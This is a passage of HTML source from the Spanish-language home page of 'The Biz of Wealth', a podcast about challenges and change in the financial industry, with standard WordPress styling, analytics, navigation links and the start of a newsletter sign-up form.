var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://thebizofwealth.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.12' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://thebizofwealth.com/wp-includes/css/dashicons.min.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://thebizofwealth.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.15' media='all' />
<link rel='stylesheet' id='labb-frontend-styles-css' href='https://thebizofwealth.com/wp-content/plugins/addons-for-beaver-builder/assets/css/labb-frontend.css?ver=3.8' media='all' />
<link rel='stylesheet' id='labb-icomoon-styles-css' href='https://thebizofwealth.com/wp-content/plugins/addons-for-beaver-builder/assets/css/icomoon.css?ver=3.8' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://thebizofwealth.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.8.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://thebizofwealth.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.8.6.1' media='all' />
<link rel='stylesheet' id='fl-builder-layout-313-css' href='https://thebizofwealth.com/wp-content/uploads/bb-plugin/cache/313-layout.css?ver=e511c27da456394fac60716ad9cb1a77' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='https://thebizofwealth.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://thebizofwealth.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://thebizofwealth.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://thebizofwealth.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://thebizofwealth.com/wp-content/plugins/addons-for-beaver-builder/assets/css/animate.css?ver=3.8' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://thebizofwealth.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.8.6.1' media='all' />
<link rel='stylesheet' id='bootstrap-4-css' href='https://thebizofwealth.com/wp-content/themes/bb-theme/css/bootstrap-4.min.css?ver=1.7.11' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://thebizofwealth.com/wp-content/uploads/bb-theme/skin-66d8e5bd5edd4.css?ver=1.7.11' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-c6fcdde087c9ccb6a474b897f98c680a-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C400&#038;ver=6.1.9' media='all' />
<script src='https://thebizofwealth.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://thebizofwealth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://thebizofwealth.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08' id='jquery.fitvids-js'></script>
<script id='fvp-frontend-js-extra'>
var fvpdata = {"ajaxurl":"https:\/\/thebizofwealth.com\/wp-admin\/admin-ajax.php","nonce":"802c62bf28","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
</script>
<script src='https://thebizofwealth.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3' id='fvp-frontend-js'></script>
<link rel="https://api.w.org/" href="https://thebizofwealth.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thebizofwealth.com/wp-json/wp/v2/pages/313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thebizofwealth.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thebizofwealth.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://thebizofwealth.com/?lang=es' />
<link rel="alternate" type="application/json+oembed" href="https://thebizofwealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthebizofwealth.com%2F%3Flang%3Des" />
<link rel="alternate" type="text/xml+oembed" href="https://thebizofwealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthebizofwealth.com%2F%3Flang%3Des&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:1,2;" />
        <script type="text/javascript">
            (function () {
                window.labb_fs = {can_use_premium_code: false};
            })();
        </script>
         <meta name="follow.[base64]" content="EjTSyjZcnrCYPlH2YX8U"/>            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <link rel="icon" href="https://thebizofwealth.com/wp-content/uploads/2020/05/cropped-bw-logo-color-200-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thebizofwealth.com/wp-content/uploads/2020/05/cropped-bw-logo-color-200-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thebizofwealth.com/wp-content/uploads/2020/05/cropped-bw-logo-color-200-180x180.png" />
<meta name="msapplication-TileImage" content="https://thebizofwealth.com/wp-content/uploads/2020/05/cropped-bw-logo-color-200-270x270.png" />
		<style id="wp-custom-css">
			.navbar-nav > li > a {
    font-size: 20px !important;
    font-weight: 400 !important;
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68425119-10"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-68425119-10');
</script>

</head>
<body class="home page-template-default page page-id-313 fl-builder fl-builder-2-8-6-1 fl-theme-1-7-11 bb-njba fl-framework-bootstrap-4 fl-preset-default fl-full-width fl-nav-mobile-offcanvas fl-offcanvas-overlay-left fl-footer-effect fl-scroll-to-top fl-submenu-toggle fl-nav-collapse-menu" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="fl-page">
	<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-icon fl-page-nav-toggle-visible-mobile"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-md-12 col-lg-3 fl-page-logo-wrap">
					<div class="fl-page-header-logo">
						<a href="https://thebizofwealth.com/?lang=es"><img loading="false" data-no-lazy="1" class="fl-logo-img" itemscope itemtype="https://schema.org/ImageObject" src="https://thebizofwealth.com/wp-content/uploads/2024/05/logo_TBOW200.png" data-retina="https://thebizofwealth.com/wp-content/uploads/2024/05/logo_TBOW200.png" title="" alt="The Biz of Wealth" /><meta itemprop="name" content="The Biz of Wealth" /></a>
					</div>
				</div>
				<div class="col-md-12 col-lg-9 fl-page-fixed-nav-wrap">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Menú de la Cabecera" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span><i class="fas fa-bars" aria-hidden="true"></i><span class="sr-only">Menú</span></span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-main" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145 nav-item"><a target="_blank" rel="noopener" href="https://www.scalto.com/" class="menu-image-title-hide menu-image-hovered nav-link"><span class="menu-image-title-hide menu-image-title">Scalto</span><span class='menu-image-hover-wrapper'><img width="48" height="12" src="https://thebizofwealth.com/wp-content/uploads/2024/02/logo-scalto-48x12.webp" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /><img width="48" height="12" src="https://thebizofwealth.com/wp-content/uploads/2024/02/logo-scalto-48x12.webp" class="hovered-image menu-image-title-hide" alt="" decoding="async" loading="lazy" style="margin-left: -48px;" /></span></a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153 nav-item"><a target="_blank" rel="noopener" href="https://podcasts.apple.com/us/podcast/the-biz-of-wealth/id1517888691" class="menu-image-title-hide menu-image-hovered nav-link"><span class="menu-image-title-hide menu-image-title">iTunes</span><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://thebizofwealth.com/wp-content/uploads/2020/06/Recurso-1-36x36.png" class="menu-image menu-image-title-hide" alt="itunes logo" decoding="async" loading="lazy" /><img width="36" height="36" src="https://thebizofwealth.com/wp-content/uploads/2020/06/Recurso-1-36x36.png" class="hovered-image menu-image-title-hide" alt="itunes logo" decoding="async" loading="lazy" style="margin-left: -36px;" /></span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157 nav-item"><a target="_blank" rel="noopener" href="https://podcasts.google.com/?feed=aHR0cHM6Ly90aGViaXpvZndlYWx0aC5jb20vZmVlZC9wb2RjYXN0Lw&#038;ved=2ahUKEwiPrIjUof3pAhVOSzABHUj8AxEQ4aUDegQIARAC&#038;hl=en-VE" class="menu-image-title-hide menu-image-hovered nav-link"><span class="menu-image-title-hide menu-image-title">Google Podcasts</span><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://thebizofwealth.com/wp-content/uploads/2020/06/Google_Podcasts_Logo-36x36.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /><img width="36" height="36" src="https://thebizofwealth.com/wp-content/uploads/2020/06/Google_Podcasts_Logo-36x36.png" class="hovered-image menu-image-title-hide" alt="" decoding="async" loading="lazy" style="margin-left: -36px;" /></span></a></li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148 nav-item"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC8o6yYKqiyYWz1Ww5qiF_cA?view_as=subscriber" class="menu-image-title-hide menu-image-hovered nav-link"><span class="menu-image-title-hide menu-image-title">Youtube</span><span class='menu-image-hover-wrapper'><img width="36" height="25" src="https://thebizofwealth.com/wp-content/uploads/2020/06/Youtube_1-36x25.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /><img width="36" height="25" src="https://thebizofwealth.com/wp-content/uploads/2020/06/Youtube_1-36x25.png" class="hovered-image menu-image-title-hide" alt="" decoding="async" loading="lazy" style="margin-left: -36px;" /></span></a></li>
<li id="menu-item-wpml-ls-2-es" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-2-es nav-item"><a title="Español" href="https://thebizofwealth.com/?lang=es" class="nav-link"><span class="wpml-ls-native" lang="es">Español</span></a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-2-en" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-en nav-item"><a title="Inglés" href="https://thebizofwealth.com/" class="nav-link"><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Inglés<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header-fixed -->
<div class="fl-page-bar">
	<div class="fl-page-bar-container container">
		<div class="fl-page-bar-row row">
			<div class="col-lg-12 text-center clearfix">	<div class="fl-social-icons">
	<a href="https://fb.me/thebizofwealth " target="_self" rel="noopener noreferrer"><span class="sr-only">Facebook</span><i aria-hidden="true" class="fab fa-facebook-f mono"></i></a><a href="https://twitter.com/thebizofwealth" target="_self" rel="noopener noreferrer"><span class="sr-only">Twitter</span><i aria-hidden="true" class="fab fa-twitter mono"></i></a><a href="https://www.youtube.com/channel/UC8o6yYKqiyYWz1Ww5qiF_cA?view_as=subscriber" target="_self" rel="noopener noreferrer"><span class="sr-only">Youtube</span><i aria-hidden="true" class="fab fa-youtube mono"></i></a><a href="https://www.instagram.com/thebizofwealth" target="_self" rel="noopener noreferrer"><span class="sr-only">Instagram</span><i aria-hidden="true" class="fab fa-instagram mono"></i></a><a href="mailto:info@thebizofwealth.com" rel="noopener noreferrer"><span class="sr-only">Email</span><i aria-hidden="true" class="fas fa-envelope mono"></i></a></div>
</div>					</div>
	</div>
</div><!-- .fl-page-bar -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-icon fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-md-12 col-lg-4 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="https://thebizofwealth.com/?lang=es" itemprop="url"><img class="fl-logo-img" loading="false" data-no-lazy="1"   itemscope itemtype="https://schema.org/ImageObject" src="https://thebizofwealth.com/wp-content/uploads/2024/05/Logo_byScalto.png" data-retina="https://thebizofwealth.com/wp-content/uploads/2024/05/Logo_byScalto.png" title="" width="100" height="100" alt="The Biz of Wealth" /><meta itemprop="name" content="The Biz of Wealth" /></a>
											</div>
				</div>
				<div class="col-md-12 col-lg-8 fl-page-nav-col">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Menú de la Cabecera" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span><i class="fas fa-bars" aria-hidden="true"></i><span class="sr-only">Menú</span></span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-main-1" class="nav navbar-nav navbar-right menu fl-theme-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145 nav-item"><a target="_blank" rel="noopener" href="https://www.scalto.com/" class="menu-image-title-hide menu-image-hovered nav-link"><span class="menu-image-title-hide menu-image-title">Scalto</span><span class='menu-image-hover-wrapper'><img width="48" height="12" src="https://thebizofwealth.com/wp-content/uploads/2024/02/logo-scalto-48x12.webp" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /><img width="48" height="12" src="https://thebizofwealth.com/wp-content/uploads/2024/02/logo-scalto-48x12.webp" class="hovered-image menu-image-title-hide" alt="" decoding="async" loading="lazy" style="margin-left: -48px;" /></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153 nav-item"><a target="_blank" rel="noopener" href="https://podcasts.apple.com/us/podcast/the-biz-of-wealth/id1517888691" class="menu-image-title-hide menu-image-hovered nav-link"><span class="menu-image-title-hide menu-image-title">iTunes</span><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://thebizofwealth.com/wp-content/uploads/2020/06/Recurso-1-36x36.png" class="menu-image menu-image-title-hide" alt="itunes logo" decoding="async" loading="lazy" /><img width="36" height="36" src="https://thebizofwealth.com/wp-content/uploads/2020/06/Recurso-1-36x36.png" class="hovered-image menu-image-title-hide" alt="itunes logo" decoding="async" loading="lazy" style="margin-left: -36px;" /></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157 nav-item"><a target="_blank" rel="noopener" href="https://podcasts.google.com/?feed=aHR0cHM6Ly90aGViaXpvZndlYWx0aC5jb20vZmVlZC9wb2RjYXN0Lw&#038;ved=2ahUKEwiPrIjUof3pAhVOSzABHUj8AxEQ4aUDegQIARAC&#038;hl=en-VE" class="menu-image-title-hide menu-image-hovered nav-link"><span class="menu-image-title-hide menu-image-title">Google Podcasts</span><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://thebizofwealth.com/wp-content/uploads/2020/06/Google_Podcasts_Logo-36x36.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /><img width="36" height="36" src="https://thebizofwealth.com/wp-content/uploads/2020/06/Google_Podcasts_Logo-36x36.png" class="hovered-image menu-image-title-hide" alt="" decoding="async" loading="lazy" style="margin-left: -36px;" /></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148 nav-item"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC8o6yYKqiyYWz1Ww5qiF_cA?view_as=subscriber" class="menu-image-title-hide menu-image-hovered nav-link"><span class="menu-image-title-hide menu-image-title">Youtube</span><span class='menu-image-hover-wrapper'><img width="36" height="25" src="https://thebizofwealth.com/wp-content/uploads/2020/06/Youtube_1-36x25.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /><img width="36" height="25" src="https://thebizofwealth.com/wp-content/uploads/2020/06/Youtube_1-36x25.png" class="hovered-image menu-image-title-hide" alt="" decoding="async" loading="lazy" style="margin-left: -36px;" /></span></a></li>
<li class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-2-es nav-item"><a title="Español" href="https://thebizofwealth.com/?lang=es" class="nav-link"><span class="wpml-ls-native" lang="es">Español</span></a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-en nav-item"><a title="Inglés" href="https://thebizofwealth.com/" class="nav-link"><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Inglés<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header -->
	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-313 page type-page status-publish hentry" id="fl-post-313" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

			<div class="fl-post-content clearfix" itemprop="text">
		<div class="fl-builder-content fl-builder-content-313 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="313"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5f88c82333811 fl-row-default-height fl-row-align-center fl-row-bg-overlay fl-row-bg-fixed" data-node="5f88c82333811">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f88c82333815 fl-col-group-equal-height fl-col-group-align-center" data-node="5f88c82333815">
			<div class="fl-col fl-node-5f88c82333816 fl-col-bg-color fl-col-small" data-node="5f88c82333816">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5f88c8233381b" data-node="5f88c8233381b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img decoding="async" loading="lazy" class="fl-photo-img wp-image-533 size-full" src="https://thebizofwealth.com/wp-content/uploads/2020/05/whitlogo-1.png" alt="whitlogo" itemprop="image" height="250" width="250" title="whitlogo" srcset="https://thebizofwealth.com/wp-content/uploads/2020/05/whitlogo-1.png 250w, https://thebizofwealth.com/wp-content/uploads/2020/05/whitlogo-1-150x150.png 150w" sizes="(max-width: 250px) 100vw, 250px" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f88c8233381c fl-col-bg-color" data-node="5f88c8233381c">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5f88c8233381d" data-node="5f88c8233381d">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">Desafíos, Rumores y  Evolución de la Industria Financiera</span>
	</h1>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5f88c8233381e" data-node="5f88c8233381e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Hablamos con veteranos, recién llegados, innovadores y todos los demás sobre la evolución, el futuro y las luchas de la industria de la riqueza.</p>
<p>&nbsp;</p>
<p style="text-align: center; font-size: 24px;"><strong>¡Únete a nosotros!</strong></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-icon-group fl-node-5f88c82333826" data-node="5f88c82333826">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.youtube.com/channel/UC8o6yYKqiyYWz1Ww5qiF_cA?view_as=subscriber" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://podcasts.apple.com/us/podcast/the-biz-of-wealth/id1517888691" target="_blank" rel="noopener" >
							<i class="fab fa-itunes" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://podcasts.google.com/?feed=aHR0cHM6Ly90aGViaXpvZndlYWx0aC5jb20vZmVlZC9wb2RjYXN0Lw&#038;ved=2ahUKEwiPrIjUof3pAhVOSzABHUj8AxEQ4aUDegQIARAC&#038;hl=en-VE" target="_blank" rel="noopener" >
							<i class="fab fa-google" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.facebook.com/thebizofwealth" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/thebizofwealth" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/thebizofwealth" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5f88c82333829" data-node="5f88c82333829">
			<div class="fl-col fl-node-5f88c8233382a fl-col-bg-color" data-node="5f88c8233382a">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5f88c82333824" data-node="5f88c82333824">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">Suscríbete a nuestro boletín ...</span>
	</h1>
	</div>
</div>
<div class="fl-module fl-module-subscribe-form fl-node-5f88c82333827" data-node="5f88c82333827">
	<div class="fl-module-content fl-node-content">
		<div class="fl-subscribe-form fl-subscribe-form-inline fl-subscribe-form-name-show fl-form fl-clearfix" ><input type="hidden" id="fl-subscribe-form-nonce" name="fl-subscribe-form-nonce" value="70a5a8c8fa" /><input type="hidden" name="_wp_http_referer" value="/?lang=es" />		<div class="fl-form-field">
		<label for="fl-subscribe-form-name" class="hidden">Name</label>
